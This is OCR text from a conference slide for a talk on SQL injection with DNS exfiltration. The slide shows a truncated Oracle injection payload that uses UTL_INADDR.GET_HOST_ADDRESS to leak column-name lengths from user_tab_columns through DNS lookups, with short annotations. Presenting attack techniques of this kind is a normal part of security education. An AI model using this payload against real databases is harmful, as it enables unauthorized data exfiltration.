 G2
How we do it (SQL Integer)
(SELECT UTL_INADDR.GET_HOST_ADDRESS(SELECT
CASE
WHEN (LENGTH(COLUMN_NAME) IS null)
THEN 'N'
WHEN (LENGTH(COLUMN_NAME)<0)
THEN ('N'||LENGTH(COLUMN_NAME))
ELSE
(''||LENGTH(COLUMN_NAME))
END
FROM user_tab_columns
WHERE table_name='JOB_HISTORY' AND column_id=1)...
Oracle function to resolve DNS host
Need to trap NULL
Trap negative numbers
Otherwise just print the number
RIVIERA
Hotel & Casino
Las Vegas
ON
D
T304: New Tool for SQL Injection
With DNS Exfiltration
Robert Ricks